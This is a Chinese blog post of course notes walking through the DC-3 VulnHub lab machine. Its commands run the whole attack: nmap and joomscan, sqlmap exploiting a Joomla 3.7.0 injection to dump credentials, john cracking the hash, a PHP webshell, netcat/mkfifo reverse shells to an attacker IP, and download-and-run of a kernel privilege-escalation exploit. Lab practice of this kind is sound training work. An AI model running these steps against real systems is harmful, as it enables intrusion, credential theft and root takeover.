[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵

引言:我的系列博客[网络安全学习篇]上线了,小编也是初次创作博客,经验不足;对千峰网络信息安全开源的视频公开课程的学习整理的笔记整理的也比较粗糙,其实看到目录有300多集的时候,讲道理,有点怂了,所以我就想到了通过写博客(课程笔记)的形式去学习它,虽然写博客会让我多花几倍的时间去学习它,但是当我完成一篇博客所获得的成就感和你们对于我的认同感,让我很满足,能够鼓励我一天天的坚持下去,也希望和我一起学习本期视频的"同道"们也能给一直坚持下去。我们大家一起加油。由于作者本身也是网络信息安全小白,大部分知识点都是初次接触,出现对其理解不深入,不完整,甚至也会出现错误有问题的地方,希望大家谅解、留言提出指正,同时也欢迎大家来找我一起交流学习!!!

往期博客:

第一阶段:

[网络安全学习篇1]:windowsxp、windows2003、windows7、windows2008系统部署(千峰网络安全视频笔记)

[网络安全学习篇24]:漏洞与木马(千峰网络安全视频笔记 p117-p118)

第二阶段:

[网络安全学习篇25]:初识Linux及简单命令

[网络安全学习篇32]:Linux脚本编写汇总及应用

第三阶段:

[网络安全学习篇33]:0基础带你入门python

[网络安全学习篇38]:基础环境搭建

[网络安全学习篇39]:HTML标签基础 常用的标签 表格

[网络安全学习篇42]:靶场环境搭建(ubuntu系统安装优化及vulhub安装)

[网络安全学习篇43]:PHP基础+变量 运算符 流程控制语句

[网络安全学习篇48]:JS 基础 函数 事件)

第四阶段:

[网络安全学习篇49]:渗透测试方法论

[网络安全学习篇50]:Web架构安全分析

[网络安全学习篇51]:信息收集

[网络安全学习篇52]:扫描技术

[网络安全学习篇53]:口令破解

[网络安全学习篇54]:SQL注入

[网络安全学习篇55]:SQL自动化注入

[网络安全学习篇56]:XSS

[网络安全学习篇57]:XSS(二)

[网络安全学习篇58]:PHP代码注入

[网络安全学习篇59]:OS命令注入

[网络安全学习篇60]:文件上传

[网络安全学习篇61]:文件包含

[网络安全学习篇62]:CSRF 攻击

[网络安全学习篇63]:SSRF

[网络安全学习篇64]:业务安全

[网络安全学习篇65]:提权

[网络安全学习篇66]:Metasploit(MSF)

[网络安全学习篇67]:python poc-exp

[网络安全学习篇68]:反序列化漏洞

[网络安全学习篇69]:渗透测试实战-DC-1-靶机入侵

[网络安全学习篇70]:渗透测试实战-DC-2-靶机入侵

[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵(本篇)

下期博文:

[网络安全学习篇72]:渗透测试实战-DC-4-靶机入侵

目录

搭建靶机环境

获取其IP地址

Nmap

指纹识别

joomscan扫描

查找网站模板joomla 3.7.0存在的漏洞

sqlmap

列出数据库库名

列出当前数据库的库名

列出joomladb 数据库的库名

列出users 表的字段及类型

列出账密

解密

进入后台

上传木马

反弹shell

提权

搭建靶机环境

链接:https://pan.baidu.com/s/1L-fHw8bNAPHS6jHx1BJA3A

提取码:8r7mhttps://www.vulnhub.com/

启动DC-3

获取其IP地址

查看其网段,查看其MAC地址,(黑盒测试)

Nmap

nmap -sP 192.168.1.2/24

得到DC-3的IP地址192.168.1.165

nmap -A 192.168.1.165 -p 1-65535 -oN nmap.A

80端口开放,尝试使用浏览器访问



指纹识别

whatweb http://192.168.1.166

joomscan扫描

joomscan --url http://192.168.1.166

扫出了其网站后台

查找网站模板joomla 3.7.0存在的漏洞

searchsploit joomla 3.7.0

拷贝至当前目录

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt joomalv370_sqli.txt

sqlmap

列出数据库库名

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

列出当前数据库的库名

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --current-db -p list[fullordering]

列出joomladb 数据库的库名

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]

列出users 表的字段及类型

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" --columns -p list[fullordering]

列出账密

sqlmap -u "http://192.168.1.166/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" -T "#__users" -C "name,password" --dump -p list[fullordering]

解密

vim joomlav370_admin_hash.txt

john joomlav370_admin_hash.txt

得到密码:snoopy

进入后台

我们随便浏览一下

他告诉我们这次DC-3实战只有一个目标获得root权限

在这个目录下有一个beez3 的模板

上传木马

进去之后我们发现有目录,可以编辑文件,可以考虑上传木马

要上传木马,我们先要找到当前文件所在的目录

我们开始新建一个yjh.php文件

编辑文件

我们访问一下这个 yjh.php 文件,执行成功

使用中国蚁剑连接

连接成功

反弹shell

kali 本地监听

nc -lvvp 2333

蚁剑虚拟终端

nc -e /bin/bash 192.168.1.164 2333

-e 参数不可用

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.164 2333 >/tmp/f

反弹成功

提权

可以知道,靶机当前的系统为ubuntu 16.04

searchsploit ubuntu 16.04

cp /usr/share/exploitdb/exploits/linux/local/39772.txt ubuntu1604_shell.txt

cat ubuntu1604_shell.txt

wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip

在反弹shell 的界面测试,发现访问失败,原因是我们的电脑无法访问国外的服务器

解决方法:我们先将39772.zip 文件下载至本地,本地搭建服务器,将文件上传至服务器,

我们直接访问本地服务器下载文件即可

EXP资源

链接:https://pan.baidu.com/s/1AeuJrP-T6elka5aZP9KL9g

提取码:0fkw

wget http://192.168.1.200/39772.zip

unzip 39772.zip

cd 39772

tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit

./compile.sh

./doubleput

参考文献:

千峰网络信息安全开源课程

https://blog.csdn.net/weixin_43583637/article/details/101554815

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第1张图片](http://img.e-com-net.com/image/info8/fb0dc9e1c09c4ad68a6a54165568525a.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第2张图片](http://img.e-com-net.com/image/info8/6f3488c450ac411ab6b07a1397502fad.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第3张图片](http://img.e-com-net.com/image/info8/c295a765e336462eb783c084b5e5266f.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第4张图片](http://img.e-com-net.com/image/info8/b63e68ccbfb64e1e896263d6ee059274.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第5张图片](http://img.e-com-net.com/image/info8/3d28af1d3a1246399cb7b58964fb8ae4.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第6张图片](http://img.e-com-net.com/image/info8/57474ecaa6f14d8098b62f9a092291f6.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第7张图片](http://img.e-com-net.com/image/info8/752baa2cdb6d430883b107d2787660ff.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第8张图片](http://img.e-com-net.com/image/info8/a73ffa8c5e1442a4b69c43c24627c224.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第9张图片](http://img.e-com-net.com/image/info8/fad28af45f8841cc8c6ad1e67767398d.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第10张图片](http://img.e-com-net.com/image/info8/873146afb06448f5acfd8248cc2136d5.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第11张图片](http://img.e-com-net.com/image/info8/7be64df025b846ad83a88d275c1a658d.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第12张图片](http://img.e-com-net.com/image/info8/8d09343ace47468cb35b320e68e60767.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第13张图片](http://img.e-com-net.com/image/info8/085442b99e754d13bbfde8999ef10614.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第14张图片](http://img.e-com-net.com/image/info8/9bb902aaf5ba4c0e80c8d6918da01497.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第15张图片](http://img.e-com-net.com/image/info8/5ad2d4f6ce0c4c978e88073fe39121b0.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第16张图片](http://img.e-com-net.com/image/info8/da6a9d02d09347edb691c80a09b46afa.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第17张图片](http://img.e-com-net.com/image/info8/a26b95d4e5c646a389c5fc9dd6dac34d.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第18张图片](http://img.e-com-net.com/image/info8/282bb8904f4045a2a46fd6bb299d346e.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第19张图片](http://img.e-com-net.com/image/info8/c5be087c54454524b12b0c9c36da75db.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第20张图片](http://img.e-com-net.com/image/info8/749a2d6959d148d29a021c254e2babce.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第21张图片](http://img.e-com-net.com/image/info8/2bce1a676eba43379faeece6bf5434c1.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第22张图片](http://img.e-com-net.com/image/info8/f6599ea91cc34e47a9d12b6093f75ba4.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第23张图片](http://img.e-com-net.com/image/info8/0f0d15da841e474e8d92ef8afc7ed838.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第24张图片](http://img.e-com-net.com/image/info8/73ba7ab6d28f4ab6bed7a78017125d78.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第25张图片](http://img.e-com-net.com/image/info8/0fe0d1607b014b288d755686e9355f5c.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第26张图片](http://img.e-com-net.com/image/info8/66cd1727320040b7919ca1244ffdb271.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第27张图片](http://img.e-com-net.com/image/info8/017efb997f0f431b803a94e7ed250752.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第28张图片](http://img.e-com-net.com/image/info8/21518a27c01c4a05b55dd5bf2bc355e3.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第29张图片](http://img.e-com-net.com/image/info8/797e5b94e87e4b619d9280aa2da7efbe.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第30张图片](http://img.e-com-net.com/image/info8/657fcdc7c8db4551a9a8b7f4a020e057.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第31张图片](http://img.e-com-net.com/image/info8/30b522def9cc48d99153d755dde7aacb.jpg)

![[网络安全学习篇71]:渗透测试实战-DC-3-靶机入侵_第32张图片](http://img.e-com-net.com/image/info8/67707489e60547c2abd730eff5df9e91.jpg)